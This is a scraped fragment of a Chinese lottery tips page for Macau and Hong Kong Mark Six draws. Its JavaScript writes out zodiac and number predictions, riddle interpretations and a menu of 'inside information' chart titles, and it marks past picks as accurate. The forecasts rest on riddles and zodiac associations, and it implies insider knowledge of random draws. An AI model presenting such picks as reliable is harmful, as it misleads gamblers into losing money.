document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>351期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鸡鼠】</span>开？00准</span></p>");
document.writeln("			<p>350期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗鼠羊】</span>开蛇49准</span></p>");
document.writeln("			<p>349期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎鸡】</span>开猴22准</span></p>");
document.writeln("			<p>348期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开虎16准</span></p>");
document.writeln("			<p>346期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎马】</span>开兔03准</span></p>");
document.writeln("			<p>345期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙猪】</span>开马24准</span></p>");
document.writeln("			<p>344期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎猴】</span>开兔27准</span></p>");
document.writeln("			<p>343期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗虎牛】</span>开龙38准</span></p>");
document.writeln("			<p>342期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鼠龙】</span>开虎04准</span></p>");
document.writeln("			<p>340期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴蛇鼠】</span>开虎16准</span></p>");
document.writeln("			<p>339期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鸡猪】</span>开马48准</span></p>");





























































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>131期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马羊蛇】</span>开?00准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2025/col/351/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					351期平特藏宝图玄机<br>");
document.writeln("					【特码出在姐妹花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：特码出在姐妹花，平特蛇羊</span><br>");
document.writeln("					特码范围评估:02-40<br>");
document.writeln("					推荐平码:28.30.17.38.09.40<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					350期平特藏宝图玄机<br>");
document.writeln("					【马会选出尖嘴码】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：马会选出尖嘴码，平特鸡<span style=\"background-color: #FFFF00\">鼠</span></span><br>");
document.writeln("					特码范围评估:01-28<br>");
document.writeln("					推荐平码:19.40.<span style=\"background-color: #FFFF00\">22</span>.28.17.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：07-22-42-35-16-47T49</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					349期平特藏宝图玄机<br>");
document.writeln("					【二三合五得特码】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：二三合五得特码，平特牛<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-39</span><br>");
document.writeln("					推荐平码:29.28.30.38.07.<span style=\"background-color: #FFFF00\">40</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：33-11-39-04-40-46T22</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					348期平特藏宝图玄机<br>");
document.writeln("					【今期生肖在北边】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖在北边，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:19.17.40.20.04.<span style=\"background-color: #FFFF00\">22</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：31-26-44-21-22-34T16</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");








































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/131/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					131期平特藏宝图玄机<br>");
document.writeln("					【万里胡天鸟不飞】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：万里胡天鸟不飞，平特鸡龙</span><br>");
document.writeln("					特码范围评估:17-26<br>");
document.writeln("					推荐平码:41.19.24.35.46.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					130期平特藏宝图玄机<br>");
document.writeln("					【耘锄刘荻当少年】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：耘锄刘荻当少年，平特牛<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("					特码范围评估:09-16<br>");
document.writeln("					推荐平码:43.18.25.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-23-03-28-12-35T24</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					129期平特藏宝图玄机<br>");
document.writeln("					【行尽青溪日已器】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：行尽青溪日已器，平特<span style=\"background-color: #FFFF00\">猴</span>龙</span><br>");
document.writeln("					特码范围评估:22-36<br>");
document.writeln("					推荐平码:48.19.<span style=\"background-color: #FFFF00\">28</span>.35.44.02<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：49-19-28-10-17-45T01</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					127期平特藏宝图玄机<br>");
document.writeln("					【忽地晴天作雨天】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：忽地晴天作雨天，平特<span style=\"background-color: #FFFF00\">蛇</span>狗</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">13-37</span><br>");
document.writeln("					推荐平码:49.17.<span style=\"background-color: #FFFF00\">26</span>.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-40-04-34-26-28T25</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					126期平特藏宝图玄机<br>");
document.writeln("					【桐花入鬓彩系臂】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：桐花入鬓彩系臂，平特<span style=\"background-color: #FFFF00\">龙</span>鸡</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">23-39</span><br>");
document.writeln("					推荐平码:46.14.23.32.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：18-37-38-34-06-29T39</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");
















































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtn(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/351/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/351/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>351期<span>六肖中特</span>猪龙鼠虎狗牛</div>");
document.writeln("	<div>349期<span>六肖中特</span><span style=\"background-color: #FFFF00\">猴</span>鸡马牛蛇猪</div>");
document.writeln("	<div>347期<span>六肖中特</span>猪马羊虎<span style=\"background-color: #FFFF00\">蛇</span>鼠</div>");
document.writeln("	<div>346期<span>六肖中特</span>猴羊鼠<span style=\"background-color: #FFFF00\">兔</span>虎猪</div>");
document.writeln("	<div>344期<span>六肖中特</span>鼠鸡牛马蛇<span style=\"background-color: #FFFF00\">兔</span></div>");
document.writeln("	<div>343期<span>六肖中特</span>猴<span style=\"background-color: #FFFF00\">龙</span>兔狗鼠羊</div>");
document.writeln("	<div>341期<span>六肖中特</span>羊猪马猴<span style=\"background-color: #FFFF00\">鼠</span>兔</div>");
document.writeln("	<div>340期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠兔牛马龙</div>");













































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>351期<span>平特一尾</span>『<span>02.12.22.32.42</span>』</div>");






















































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2025年第351期幽默猜：（欺负）：小羊在外面受到了欺负，委屈得来找它的朋友小熊、兔子们来诉苦，它们听了想帮小羊出气，它们会怎么整欺负小羊的其它小动物呢？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2025/col/351/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");






document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			351期小小分析:根据“请帖”的谜面情景，推断这是狮子（不在生肖中，常代指权威者）召集各类动物聚会，由此对应生肖：虎：与狮子同为猛兽，常并列出席“森林大会”。马：长颈鹿体形似马延伸，借喻马。鸡：代表“鸟类”之一（酉鸡）。羊：代表温顺“小动物”。兔：也是常见被邀请的小动物。猴：聪明活泼，常参与动物聚会。鼠：虽小但机灵，也可能在邀请之列。综合七肖：虎、马、鸡、羊、兔、猴、鼠");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠兔马蛇狗虎牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠兔马蛇</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.15.27.24.36.37.32.28.29</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");



document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			349期小小分析:这段场景描述黑熊父子在野外学习捕鱼，用生肖可作如下诠释：熊（虽非生肖，但可对应猪——同为力量型觅食者）象征耐心蹲守。虎——捕食时的迅猛突袭，喻黑熊挥掌拍鱼。猴——灵活模仿，如小熊学父亲动作。蛇——静候时机，一击即中。马——涉水而行，踏溪寻鱼。狗——忠诚跟随，小熊紧贴父亲。鼠——机敏叼鱼，喻小熊最终成功。生肖（猪、虎、猴、蛇、马、狗、鼠）串联出言传身教、刚柔并济的生存智慧：先观察（蛇）、再模仿（猴）、后爆发（虎），终得收获");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：猪虎<span style=\"background-color: #FFFF00\">猴</span>蛇马狗鼠</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：猪虎<span style=\"background-color: #FFFF00\">猴</span>蛇</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：19.31.28.40.34.46.25.36.32.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
